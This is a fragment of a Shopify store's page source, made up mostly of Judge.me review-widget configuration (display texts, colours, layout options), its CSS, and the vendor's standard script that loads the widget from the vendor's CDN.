reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#E95D2C","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":5,"widget_hide_border":true,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#094743","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/thenextcustomgift.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"The Next Custom Gift","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"The Next Custom Gift"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #094743;--jdgm-secondary-color: rgba(9,71,67,0.1);--jdgm-star-color: #E95D2C;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#094743}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#094743}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#E95D2C}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-widget.jdgm-all-reviews-widget,.jdgm-widget .jdgm-rev-widg{border:none;padding:0}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'The Next Custom Gift'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












